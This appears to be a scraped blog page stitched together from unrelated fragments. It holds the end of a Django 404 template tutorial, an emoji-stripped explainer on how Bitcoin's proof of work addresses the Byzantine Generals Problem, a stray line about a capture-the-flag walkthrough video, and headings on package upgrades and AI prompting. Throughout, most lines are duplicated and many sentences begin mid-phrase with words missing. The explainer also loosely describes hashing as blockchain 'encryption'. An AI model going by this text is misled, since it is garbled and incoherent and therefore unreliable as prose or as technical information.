<div class="row justify-content-center my-4"> <div class="col-md-7 mt-4"> <h1>Page Not Found</h1> <p>Make sure you are connected to the internet or your query is correct</p> <a href="{% url 'home' %}" class="btn btn-secondary">Home</a> </div>
</div>
{% endblock %}
Certain things in these HTML files demand an explanation. Those strange syntaxes that begin with curly braces are Django templating language. When used with a block statement, it must end with an endblock statement. In base.html, we inserted the empty block statement in the title tag.
This makes it possible to override the home and error HTML files with a different word. But you can see the ‘Web Assistant’ remains the same in all files inheriting base.html.
The csrf_token is for security reasons. It’s compulsory. If you don’t add it, Django will throw an error. The prompt variable comes from the view.py file which in turn is imported from the engine.py file. The same applies to the response. Remember, we sent them here using the render() function.
The {% url 'home' %} syntax is Django’s way of displaying internal URLs. Go back to the app-level urls.py, you will see where we defined the name and this makes it possible to use it in HTML files.
Conclusion
Congrats on creating an AI-powered web assistant using Django. If you enjoy the tutorial, feel free to share it with others. Have a nice day.

 [Blog] How Bitcoin Solves the Byzantine Generals Problem
[Blog] How Bitcoin Solves the Byzantine Generals Problem







 .
.

 break out of the boring world your environment has put you in.
break out of the boring world your environment has put you in. and permission to try out new and unconventional ways to approach life. I’ve always advocated that the old ways will not work forever. Don’t take your parents’ advice (or even mine) because they would’ve told you the world market for computers is a couple of dozens, Bitcoin is stupid internet money (at $1/BTC), and solar energy cannot power the world.
and permission to try out new and unconventional ways to approach life. I’ve always advocated that the old ways will not work forever. Don’t take your parents’ advice (or even mine) because they would’ve told you the world market for computers is a couple of dozens, Bitcoin is stupid internet money (at $1/BTC), and solar energy cannot power the world.

 Info: The walkthrough video includes several target IPs because I had to switch to the in-browser attack box part of the way through. I’m not sure why, but my VPN VM had serious stability issues with the target IP.
Info: The walkthrough video includes several target IPs because I had to switch to the in-browser attack box part of the way through. I’m not sure why, but my VPN VM had serious stability issues with the target IP.







 Picture a mighty city, surrounded by a bunch of Byzantine generals
Picture a mighty city, surrounded by a bunch of Byzantine generals  , trying to unite and plan an epic attack! But oh no!
, trying to unite and plan an epic attack! But oh no!  Some of these generals might be traitors
Some of these generals might be traitors  , who’ll backstab the others and ruin the plan. They need a foolproof way to agree on a battle strategy while handling these sneaky tricksters.
, who’ll backstab the others and ruin the plan. They need a foolproof way to agree on a battle strategy while handling these sneaky tricksters.
 This dilemma isn’t just for ancient generals, it’s also super relevant in computer networks called distributed systems. These networks have many participants, or “nodes”
This dilemma isn’t just for ancient generals, it’s also super relevant in computer networks called distributed systems. These networks have many participants, or “nodes”  , who need to agree on something (like data) in a process called consensus. But some nodes might be mischievous
, who need to agree on something (like data) in a process called consensus. But some nodes might be mischievous  , spreading false info to confuse others.
, spreading false info to confuse others. To solve this, we need a system that allows all honest nodes to reach the same decision, even if there are cheeky liars in the mix! The solution should be fault-tolerant, meaning that it keeps working even if some nodes are not playing nice.
To solve this, we need a system that allows all honest nodes to reach the same decision, even if there are cheeky liars in the mix! The solution should be fault-tolerant, meaning that it keeps working even if some nodes are not playing nice. 

 Now let’s bring in our digital superhero, Bitcoin! It swoops in with its magical power called Proof of Work (PoW)
Now let’s bring in our digital superhero, Bitcoin! It swoops in with its magical power called Proof of Work (PoW)  . Miners (the network’s participants) go head-to-head in a crazy math puzzle race
. Miners (the network’s participants) go head-to-head in a crazy math puzzle race 
 . Whoever wins gets to add a new block of transactions to the super secure public diary called the blockchain
. Whoever wins gets to add a new block of transactions to the super secure public diary called the blockchain  .
. PoW makes it super expensive for the bad guys
PoW makes it super expensive for the bad guys  . So, the honest nodes prevail, and consensus is achieved!
. So, the honest nodes prevail, and consensus is achieved! 
 , even when some sneaky snakes
, even when some sneaky snakes  are trying to cause chaos. Bitcoin’s Proof of Work saves the day, ensuring that everyone can trust the system and have a rockin’ good time!
are trying to cause chaos. Bitcoin’s Proof of Work saves the day, ensuring that everyone can trust the system and have a rockin’ good time! 

 . They need to attack together to win, but oh no!
. They need to attack together to win, but oh no! 

 Let’s look at some example scenarios:
Let’s look at some example scenarios: What makes this problem so tricky? It’s called Byzantine Fault Tolerance (BFT)
What makes this problem so tricky? It’s called Byzantine Fault Tolerance (BFT)  , hardware malfunctions
, hardware malfunctions  , or even sneaky cyberattacks
, or even sneaky cyberattacks  . The challenge is making a system that can handle these faults without breaking a sweat.
. The challenge is making a system that can handle these faults without breaking a sweat. 


 Enter game theory, a way to think about social situations with competing players. It helps us understand the challenge of these generals, which also applies to computer systems
Enter game theory, a way to think about social situations with competing players. It helps us understand the challenge of these generals, which also applies to computer systems  . We need a way to make sure everyone can agree, even if there are sneaky liars around.
. We need a way to make sure everyone can agree, even if there are sneaky liars around. 
 Back in 1982, some super-smart researchers
Back in 1982, some super-smart researchers  (Lamport, Shostak, and Pease) published a
(Lamport, Shostak, and Pease) published a  that described the Byzantine Generals Problem and proposed solutions. They showed that it’s not just about military communication
that described the Byzantine Generals Problem and proposed solutions. They showed that it’s not just about military communication  , but it affects all kinds of computer systems too!
, but it affects all kinds of computer systems too!  (like a bank or government) that can step in if something goes wrong. But decentralized systems don’t have that safety net, so they need to solve the Byzantine Generals Problem on their own.
(like a bank or government) that can step in if something goes wrong. But decentralized systems don’t have that safety net, so they need to solve the Byzantine Generals Problem on their own.  that everyone can agree on? Enter Bitcoin (BTC)
that everyone can agree on? Enter Bitcoin (BTC) 
 from Bob and then use the same bitcoin to buy a delicious pizza
from Bob and then use the same bitcoin to buy a delicious pizza  from Carol. Without consensus, both transactions would be considered valid, leading to chaos in the Bitcoin network and undermining the trust in the currency.
from Carol. Without consensus, both transactions would be considered valid, leading to chaos in the Bitcoin network and undermining the trust in the currency. 
 : Miners competing to validate blocks might end up validating different versions of the blockchain
: Miners competing to validate blocks might end up validating different versions of the blockchain  , creating multiple branches and causing confusion. Users wouldn’t know which branch to trust, making transactions risky and uncertain.
, creating multiple branches and causing confusion. Users wouldn’t know which branch to trust, making transactions risky and uncertain. 

 : If Bitcoin couldn’t reach consensus, Alice might send bitcoin to Bob, but Carol, who runs a node, might register a different transaction, sending the same bitcoin to Dave. This tangled web of conflicting transactions would create uncertainty and diminish trust in the system.
: If Bitcoin couldn’t reach consensus, Alice might send bitcoin to Bob, but Carol, who runs a node, might register a different transaction, sending the same bitcoin to Dave. This tangled web of conflicting transactions would create uncertainty and diminish trust in the system. 

 , and the next, you’ve got zilch. Talk about a wild ride!
, and the next, you’ve got zilch. Talk about a wild ride! 


 : Without solving the Byzantine Generals Problem, transactions would take ages to confirm, if they even confirm at all. Imagine waiting for your Bitcoin payment to go through while watching a sloth cross the road.
: Without solving the Byzantine Generals Problem, transactions would take ages to confirm, if they even confirm at all. Imagine waiting for your Bitcoin payment to go through while watching a sloth cross the road.  Yep, it’d be that slow! And with such a sluggish system, nobody would want to use Bitcoin.
Yep, it’d be that slow! And with such a sluggish system, nobody would want to use Bitcoin. 

 : Bitcoin’s transactions are grouped into blocks, and each block contains a reference to the previous block’s unique identifier (hash). This creates a chain of blocks that is difficult to tamper with, as altering any block would require changing all subsequent blocks.
: Bitcoin’s transactions are grouped into blocks, and each block contains a reference to the previous block’s unique identifier (hash). This creates a chain of blocks that is difficult to tamper with, as altering any block would require changing all subsequent blocks. : Miners compete to validate and add new blocks to the blockchain by solving complex mathematical puzzles. The first miner to solve the puzzle gets to add the new block and is rewarded with freshly minted bitcoins. This process requires considerable computational power, making it costly and difficult for any single actor to take control of the network.
: Miners compete to validate and add new blocks to the blockchain by solving complex mathematical puzzles. The first miner to solve the puzzle gets to add the new block and is rewarded with freshly minted bitcoins. This process requires considerable computational power, making it costly and difficult for any single actor to take control of the network.
 : When multiple valid versions of the blockchain emerge (forks), Bitcoin follows the longest chain rule. Nodes consider the chain with the most accumulated PoW as the true version, eventually leading to a single, agreed-upon blockchain.
: When multiple valid versions of the blockchain emerge (forks), Bitcoin follows the longest chain rule. Nodes consider the chain with the most accumulated PoW as the true version, eventually leading to a single, agreed-upon blockchain. : Bitcoin’s design rewards honest behavior and punishes dishonesty. Miners receive block rewards and transaction fees for validating transactions and adding blocks to the chain. Acting maliciously would require immense resources with little chance of success, making it economically unappealing.
: Bitcoin’s design rewards honest behavior and punishes dishonesty. Miners receive block rewards and transaction fees for validating transactions and adding blocks to the chain. Acting maliciously would require immense resources with little chance of success, making it economically unappealing.

 . They play a crucial role in Bitcoin and other cryptocurrencies, making blockchain data encryption more efficient and secure
. They play a crucial role in Bitcoin and other cryptocurrencies, making blockchain data encryption more efficient and secure  .
.

 The generals don’t care when they attack but must agree on a time.
The generals don’t care when they attack but must agree on a time.  They announce a time, but the network isn’t instant, causing confusion.
They announce a time, but the network isn’t instant, causing confusion. 


 When a general solves it, he tells everyone, and they update their work.
When a general solves it, he tells everyone, and they update their work. 


 Each general can see the CPU power spent and know that most computers worked on it.
Each general can see the CPU power spent and know that most computers worked on it. 

 The Correct Command to Upgrade a Package
The Correct Command to Upgrade a Package
 Extra Tip: Updating All Packages
Extra Tip: Updating All Packages Recommended:
Recommended: 




 Evolution of programming technologies, from punch cards to AI-assisted prompting
Evolution of programming technologies, from punch cards to AI-assisted prompting

 Democratization of programming and the expansion of the total addressable market (TAM) for programmers
Democratization of programming and the expansion of the total addressable market (TAM) for programmers Prompting lowers the barrier to entry for programming, allowing more people to participate and innovate
Prompting lowers the barrier to entry for programming, allowing more people to participate and innovate


 Future developments and improvements in Prompting technology
Future developments and improvements in Prompting technology

 Explore Prompting and leverage it to enhance their coding skills and productivity
Explore Prompting and leverage it to enhance their coding skills and productivity





















 Recommended:
Recommended: 

